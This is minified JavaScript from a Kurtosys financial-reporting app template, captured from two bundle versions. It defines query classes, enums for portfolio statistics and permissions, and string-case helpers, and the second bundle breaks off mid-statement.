n=r(177);e.api=n;var o=r(185);e.app=o;var i=r(187);e.appsInitialize=i;var a=r(188);e.authentication=a;var s=r(189);e.common=s;var u=r(190);e.componentStyle=u;var c=r(191);e.configuration=c;var p=r(193);e.context=p;var l=r(194);e.csv=l;var f=r(195);e.data=f;var y=r(75);e.disclaimers=y;var h=r(196);e.events=h;var d=r(201);e.helpers=d;var v=r(204);e.layout=v;var g=r(205);e.portal=g;var _=r(21);e.query=_;var m=r(226);e.studio=m;var O=r(235);e.utils=O},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(178);e.applicationManager=n;var o=r(179);e.common=o;var i=r(180);e.config=i;var a=r(181);e.dictionary=a;var s=r(182);e.document=s;var u=r(184);e.search=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(183))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",n.title="DOCUMENT_PROPERTY_TITLE",n.culture="DOCUMENT_PROPERTY_CULTURE_CODE",n.range="RANGE",n.meta="META",n.fund="FUND",n.account="ACCT",n.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(186);e.stores=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(192);e.InputMappingItem=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(197);e.GlobalEvent=n.GlobalEvent;var o=r(198);e.globalEvents=o},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",n.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(199);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;var o=r(200);e.PORTFOLIO_OPTIMIZED=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(202);e.ConditionalHelper=n;var o=r(203);e.redirect=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(206)),n(e(219)),n(e(221)),n(e(223))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(207)),n(e(208)),n(e(209)),n(e(210)),n(e(218))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.BackupAction||(e.BackupAction={})).create="C",n.delete="D",n.update="U"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",n.recordNotFound="RECORD_NOT_FOUND",n.notAllowed="NOT_ALLOWED",n.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",n.childRecordNotFound="CHILD_RECORD_NOT_FOUND",n.existsCheckFail="EXISTS_CHECK_FAIL",n.contextInvalid="CONTEXT_INVALID",n.inputsInvalid="INPUTS_INVALID",n.schemaInvalid="SCHEMA_INVALID",n.queryStringInvalid="QUERY_STRING_INVALID",n.urlParamsInvalid="URL_PARAMS_INVALID",n.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",n.upsertScenario="UPSERT_SCENARIO",n.deleteScenario="DELETE_SCENARIO",n.upsertRegimeType="UPSERT_REGIME_TYPE",n.deleteRegimeType="DELETE_REGIME_TYPE",n.upsertRegimePeriod="UPSERT_REGIME_PERIOD",n.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(211)),n(e(212)),n(e(213)),n(e(214)),n(e(215)),n(e(217))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.Category||(e.Category={})).All="All",n.Alpha="Alpha",n.Beta="Beta",n.JensenAlpha="JensenAlpha",n.BattingAverage="BattingAverage",n.BestPeriod="BestPeriod",n.WorstPeriod="WorstPeriod",n.Kurtosis="Kurtosis",n.NumOfPositivePeriods="NumOfPositivePeriods",n.NumOfNegativePeriods="NumOfNegativePeriods",n.TotalNumOfPeriods="TotalNumOfPeriods",n.LongestPositivePeriod="LongestPositivePeriod",n.LongestNegativePeriod="LongestNegativePeriod",n.Skewness="Skewness",n.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",n.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",n.DownMarketReturn="DownMarketReturn",n.UpMarketReturn="UpMarketReturn",n.Bias="Bias",n.CalendarYearReturns="CalendarYearReturns",n.ExcessReturns="ExcessReturns",n.ExcessReturnsAnnualised="ExcessReturnsAnnualised",n.ExcessReturnsOverRF="ExcessReturnsOverRF",n.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",n.InformationRatio="InformationRatio",n.OmegaRatio="OmegaRatio",n.TrailingYearReturns="TrailingYearReturns",n.TrailingQuarterReturns="TrailingQuarterReturns",n.TrailingVolatility="TrailingVolatility",n.CumulativeReturn="CumulativeReturn",n.AnnualisedReturn="AnnualisedReturn",n.RiskFreeReturns="RiskFreeReturns",n.RollingAverage="RollingAverage",n.SharpeRatio="SharpeRatio",n.SortinoRatio="SortinoRatio",n.TrackingError="TrackingError",n.StandardDeviation="StandardDeviation",n.GainDeviation="GainDeviation",n.LossDeviation="LossDeviation",n.Drawdown="Drawdown",n.CalmarRatio="CalmarRatio",n.SterlingRatio="SterlingRatio",n.TreynorRatio="TreynorRatio",n.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",n.PortfolioReturns="PortfolioReturns",n.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",n.Forecast="Forecast",n.RSquared="RSquared",n.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.IntervalKey||(e.IntervalKey={})).day="day",n.month="month",n.quarter="quarter",n.year="year"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",n.geometric="geometric"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.Period||(e.Period={})).Year="Year",n.Quarter="Quarter",n.Month="Month",n.Daily="Daily",n.D260="D260",n.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(216))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PriipsPeriod||(e.PriipsPeriod={}))[n.Monthly=0]="Monthly",n[n.BiMonthly=1]="BiMonthly",n[n.Weekly=2]="Weekly",n[n.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",n.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(220))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",n.portfolio="portfolio",n.portfolioEntity="portfolioEntity",n.scenarioManager="scenarioManager"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",n.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(224)),n(e(225))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",n.fund="fund"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",n.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(227);e.migration=n;var o=r(231);e.wizard=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(228);e.models=n;var o=r(229);e.transforms=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(230);e.models=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(232)),n(e(234))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(233))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ArrayInputType||(e.ArrayInputType={})).string="string",n.number="number",n.object="object"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",n.commentaryType="commentaryType",n.disclaimerType="disclaimerType",n.property="property",n.statisticCode="statisticCode",n.allocationCode="allocationCode",n.timeseriesCode="timeseriesCode",n.statisticProperty="statisticProperty",n.allocationProperty="allocationProperty",n.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;var o=r(2);e.BaseQuery=o.BaseQuery;var i=r(96);e.BreakdownAnalysisQuery=i.BreakdownAnalysisQuery;var a=r(87);e.ClientConfigurationQuery=a.ClientConfigurationQuery;var s=r(66);e.CommentaryQuery=s.CommentaryQuery;var u=r(68);e.DisclaimerQuery=u.DisclaimerQuery;var c=r(69);e.DocumentQuery=c.DocumentQuery;var p=r(81);e.DynamicQuery=p.DynamicQuery;var l=r(86);e.FundListsQuery=l.FundListsQuery;var f=r(64);e.FundManagerQuery=f.FundManagerQuery;var y=r(65);e.FundManagersQuery=y.FundManagersQuery;var h=r(85);e.GlobalQuery=h.GlobalQuery;var d=r(82);e.InputQuery=d.InputQuery;var v=r(90);e.JoinQuery=v.JoinQuery;var g=r(84);e.ObjectQuery=g.ObjectQuery;var _=r(93);e.PortfolioEntityQuery=_.PortfolioEntityQuery;var m=r(92);e.PortfolioQuery=m.PortfolioQuery;var O=r(34);e.PropertyQuery=O.PropertyQuery;var b=r(1);e.Query=b.Query;var P=r(79);e.ResponseQuery=P.ResponseQuery;var w=r(91);e.ScenarioQuery=w.ScenarioQuery;var j=r(94);e.ScenarioReportQuery=j.ScenarioReportQuery;var S=r(83);e.StatisticQuery=S.StatisticQuery;var x=r(62);e.StatisticsQuery=x.StatisticsQuery;var k=r(63);e.TimeseriesQuery=k.TimeseriesQuery;var T=r(88);e.UrlQuery=T.UrlQuery;var C=r(80);e.ValueQuery=C.ValueQuery;var M=r(89);e.WindowQuery=M.WindowQuery;var A=r(29);e.transform=A},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};var y=r(30),h=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],d=/[^A-Z0-9]+/gi;function o(t,e){void 0===e&&(e={});for(var r=e.splitRegexp,n=void 0===r?h:r,o=e.stripRegexp,i=void 0===o?d:o,a=e.transform,s=void 0===a?y.lowerCase:a,u=e.delimiter,c=void 0===u?" ":u,p=v(v(t,n,"$1\0$2"),i,"\0"),l=0,f=p.length;"\0"===p.charAt(l);)l++;for(;"\0"===p.charAt(f-1);)f--;return p.slice(l,f).split("\0").map(s).join(c)}function v(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function i(t,e){var r=t.charAt(0),n=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function s(t,e){return void 0===e&&(e={}),o(t,n({delimiter:"",transform:i},e))}function u(t,e){return 0===e?t.toLowerCase():i(t,e)}function c(t,e){return 0===e?t.toLowerCase():a(t)}function p(t,e){return void 0===e&&(e={}),s(t,n({transform:u},e))}function l(t){return t.charAt(0).toUpperCase()+t.substr(1)}function f(t){return l(t.toLowerCase())}function g(t,e){return void 0===e&&(e={}),o(t,n({delimiter:" ",transform:f},e))}var _=r(31);function m(t,e){return void 0===e&&(e={}),o(t,n({delimiter:"_",transform:_.upperCase},e))}function O(t,e){return void 0===e&&(e={}),o(t,n({delimiter:"."},e))}function b(t,e){return void 0===e&&(e={}),g(t,n({delimiter:"-"},e))}function P(t,e){return void 0===e&&(e={}),O(t,n({delimiter:"-"},e))}function w(t,e){return void 0===e&&(e={}),O(t,n({delimiter:"/"},e))}function j(t,e){var r=t.toLowerCase();return 0===e?l(r):r}function S(t,e){return void 0===e&&(e={}),o(t,n({delimiter:" ",transform:j},e))}function x(t,e){return void 0===e&&(e={}),O(t,n({delimiter:"_"},e))}r.d(e,"camelCaseTransform",function(){return u}),r.d(e,"camelCaseTransformMerge",function(){return c}),r.d(e,"camelCase",function(){return p}),r.d(e,"capitalCaseTransform",function(){return f}),r.d(e,"capitalCase",function(){return g}),r.d(e,"constantCase",function(){return m}),r.d(e,"dotCase",function(){return O}),r.d(e,"headerCase",function(){return b}),r.d(e,"noCase",function(){return o}),r.d(e,"paramCase",function(){return P}),r.d(e,"pascalCaseTransform",function(){return i}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return s}),r.d(e,"pathCase",function(){return w}),r.d(e,"sentenceCaseTransform",function(){return j}),r.d(e,"sentenceCase",function(){return S}),r.d(e,"snakeCase",function(){return x})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=103);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.20.0.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.12.0.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 52748
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot12dot0",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot12dot0=e():t.KsysAppTemplateV2dot12dot0=e()}(window,function(){return d=[function(t,h,e){"use strict";Object.defineProperty(h,"__esModule",{value:!0});var y=e(14),p=e(10),v=e(1),u=e(7),g=e(17),b=e(2),r=e(5),d=e(4);h.MAX_CALL_STACK_LEVEL=50;var n=(o.prototype.execute=function(t,e){if(void 0===e&&(e=1),!(e>h.MAX_CALL_STACK_LEVEL)){var r=t.culture,n=t.placeholder,o=t.translate,i=this.options,a=i.format,s=i.placeholder,u=void 0===s?n:s,c=i.transforms,p=i.sort;if(!this.passesPerformanceCheck(t))return u;var l=this.getRawValue(t,e);if(v.isNullOrUndefined(l)&&(l=u),c)for(var f=0,y=c;f<y.length;f++)var d=y[f],l=new g.Transform(d,this.translationHelper,e).execute(l,this.options,t);return(a&&(l=this.applyFormat(a,l,t)),o&&"string"==typeof l)?o(l):(Array.isArray(l)&&p&&(l=this.applySort(l,p,r)),l)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},o.prototype.applyFormat=function(t,e,r){var n,o=r.currency,i=r.culture,a=r.translate;!t.globalFormatKey||(n=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&n.format&&(t=d.deepMergeObjects(n.format,t));var s,u=t.type,c=t.transforms,p=this.options.subQueries,l=void 0===p?[]:p,f=o;return!l||(s=l.find(function(t){return"currency"===t.queryId}))&&(f=new b.Query(s).execute(r)),y.default(u,i,f,t.options,e,c,a)},o.prototype.passesPerformanceCheck=function(t){var e=(b.Query.getContext(t,this.options)||{}).isPerformanceAllowed,r=void 0!==e&&e;return!this.options.checkPerformanceAllowed||r},o.prototype.getIndex=function(t,e){var r=-1;return e&&0<e.length&&Math.abs(t)<e.length&&(r=0<=t?t:e.length+t),r},o.prototype.applySort=function(t,a,s){var o,u,c=this;return a&&(o={},Array.isArray(a)&&r.isArrayLike(a)||(a=[a]),a.forEach(function(t,e){var r,n;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,o[n="sort_"+e]=r,t._sortKey=n)}),u=function(t,e){var r=o[t._sortKey],n=r.indexOf(e[t.key]);return-1<n?n:r.length},t.sort(function(t,e){for(var r=0,n=a;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}var i=c.sorters[r.type];return i?i(p.get(t,r.key),p.get(e,r.key),s):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),a.forEach(function(t){delete t._sortKey})),t},o.prototype.getEntity=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=b.Query.getContext(t,this.options);if(r){var n=r.entityByType,o=this.options,i=o.entityType,a=o.entityConditional,s=n&&i&&n[i];if(s&&(!a||e.matches(s,a)))return s}},o.prototype.getEntities=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=b.Query.getContext(t,this.options);if(r){var n=r.entities,o=this.options,i=o.queryId,a=o.entityConditional,s=n&&i&&n[i];if(s)return s.filter(function(t){return!a||e.matches(t,a)})}},o.prototype.getScenarioFromContext=function(t){var e=b.Query.getContext(t,this.options);if(e)return e.scenario},o.prototype.getScenarioReportFromContext=function(t){var e=b.Query.getContext(t,this.options);if(e)return e.scenarioReport},o.prototype.getPortfolioFromContext=function(t){var e=b.Query.getContext(t,this.options);if(e)return e.portfolio},o.prototype.getPortfolioEntityFromContext=function(t){var e=b.Query.getContext(t,this.options);if(e)return e.portfolioEntity},o.prototype.getFundManager=function(t){var e=t.fundManagerContext;if(e)return e},o.prototype.getStatistic=function(t){var e=t.statisticContext;if(e)return e},o.prototype.getSubCollection=function(t){var e=this.options.queryOptionsType,r=this.getEntity(t);return r&&r[e]?r[e]:[]},o.prototype.getCollectionItem=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,o=r.collectionItemConditional,i=void 0===o?{conditions:[]}:o;return n&&!i.conditions.find(function(t){return"code"===t.field})&&i.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(t).find(function(t){return e.matches(t,i)})},o.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,a=void 0===i?0:i,s=n.endIndex,u=n.index,c=this.applySort(e,o,r);if((c=c.slice(a,s))&&0<c.length){if("number"!=typeof u)return c;var p=this.getIndex(u,c);if(-1<p)return c[p]}},o.prototype.getRawValueFromSubCollection=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.key,o=r.collectionItemValueConditional;if(this.getEntity(t)){var i=(this.getCollectionItem(t)||{}).values,a=(void 0===i?[]:i).filter(function(t){return!o||e.matches(t,o)});if(a&&0<a.length){var s=this.getItem(t,a);if(s)return n?s[n]:s}}},o.prototype.getRawValueForContentElement=function(t,e){var r=this.options,n=r.queryOptionsType,o=r.key;if(this.options.entityType){var i=this.getEntity(t);if(i){var a=i[n];if(a)if(h=a[o]){var s=t.culture,u=t.fallbackCulture;return(g=(g=h.find(function(t){return t.culture===s}))||h.find(function(t){return t.culture===u}))&&g[e]}}}else{var c={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(c){var p=c.globalContextKey,l=c.contentParentKey,f=c.contentValuesKey,y=b.Query.getContext(t,this.options);if(y){var d=y[p];if(d&&Array.isArray(d)){var h,v=d.find(function(t){return t[l]===o});if(v)if(h=v[f]){var g,_=t.culture,m=t.fallbackCulture;return(g=(g=h.find(function(t){return t.culture===_}))||h.find(function(t){return t.culture===m}))&&g[e]}}}}}},o);function o(t,e){this.options=t,this.translationHelper=e,this.sorters={date:function(t,e){var r=new Date(t),n=new Date(e);return Number(r)-Number(n)},number:function(t,e){return t-e},string:function(t,e,r){var n=t.toString().toUpperCase(),o=e.toString().toUpperCase();return n.localeCompare(o,r)}}}h.BaseQuery=n},function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function a(t){return"string"==typeof t&&s(t)}function s(t){var e=typeof t;return"boolean"!=e&&"number"!=e||(t=t.toString()),""===(t||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||a(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=a,e.isNullOrWhitespace=s,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,e,r){"use strict";var y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var d=r(1),h=r(4),v=r(5),g=r(29),_=r(30),m=r(55),b=r(56),O=r(57),P=r(58),w=r(59),S=r(60),j=r(61),T=r(62),x=r(63),C=r(64),A=r(66),M=r(67),k=r(68),E=r(69),R=r(70),N=r(71),F=r(72),D=r(77),n=r(78),Q=r(79),I=r(80),V=r(81),H=r(82),L=r(83),B=r(128),U=r(84),K=r(129),Y=r(142);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";var o=(Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){var n=t.defaultContextParentKey,o=e.contextParentKey,i=void 0===o?n:o,a=e.contextKey,s=void 0===a?"default":a;if(W.contextStore){var u=W.contextStore.get({contextParentKey:i,contextKey:s});return u&&u.context}}},W.convertQueryKeyValue=function(n,o,i){var a={};return n&&Object.keys(n).forEach(function(t){var e,r=n[t];r&&(e=new W(r,i&&i.translationHelper).execute(o),a[t]=e)}),a},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var a=0,s=t;a<s.length;a++){var u=s[a];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var a=t.key,s=t.children;W.loadQueryMimeKey(e,a,r,n,i);var u=o.indexOf(a);-1<u&&o.splice(u,1);var c=e[a];if(s&&v.isArrayLike(s)&&0<s.length)for(var p=0,l=s;p<l.length;p++){var f=l[p];W.loadQueryResponseMapping(f,e,r,y(y({},n),{responseContext:c}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i,a=r[e];a&&(v.isArrayLike(a)?t[e]=a.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof a?a.queryOptionsType?(i=new W(a,o&&o.translationHelper).execute(n),t[e]=i):t[e]=W.convertQueryMime(a,n,o):t[e]=a)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,a,s,u,c,p,l=o[n];l&&(i=l.context,a=f(l,["context"]),u=(s=i||{}).entityByType,p="object"==typeof(c=f(s,["entityByType"]))&&0<Object.keys(c).length,r=h.deepMergeObjects(r,a,p?{context:c}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.execute=function(t){if(!g.default(this.options))return this.options;var e,r,n,o=this.options,i=o.queryOptionsType,a=o.value,s=o.separators,u=void 0===s?[]:s,c=o.keyQuery,p=o.codeQuery;if(c&&(e=new W(c,this.translationHelper),this.options.key=e.execute(t)),p&&(r=new W(p,this.translationHelper),this.options.code=r.execute(t)),d.isUndefined(a)){if(i)switch(i){case"response":n=new x.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":n=new A.DynamicQuery(this.options,this.translationHelper);break;case"input":n=new M.InputQuery(this.options,this.translationHelper);break;case"property":n=new _.PropertyQuery(this.options,this.translationHelper);break;case"allocations":n=new m.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":n=new b.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":n=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":n=new O.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":n=new P.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":n=new w.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":n=new S.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":n=new j.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":n=new 